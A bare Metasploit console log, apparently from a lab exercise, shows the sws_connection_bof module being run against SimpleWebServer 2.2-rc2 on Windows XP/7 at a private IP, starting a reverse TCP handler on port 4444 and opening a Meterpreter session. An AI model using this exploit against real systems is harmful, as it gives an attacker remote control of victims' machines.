 Exploit target:
Id  Name
--  ----
0   SimpleWebServer 2.2-rc2 / Windows XP SP3 / Windows 7 SP1
msf exploit(sws_connection_bof) > set RHOST 192.168.234.129
RHOST => 192.168.234.129
msf exploit(sws_connection_bof) > run
[*] Started reverse TCP handler on 192.168.234.128:4444
[*] Trying target SimpleWebServer 2.2-rc2 / Windows XP SP3 / Windows 7 SP1...
[*] Sending stage (956991 bytes) to 192.168.234.129
[*] Meterpreter session 1 opened (192.168.234.128:4444 -> 192.168.234.129:49161)
at 2017-08-25 00:24:43 +0700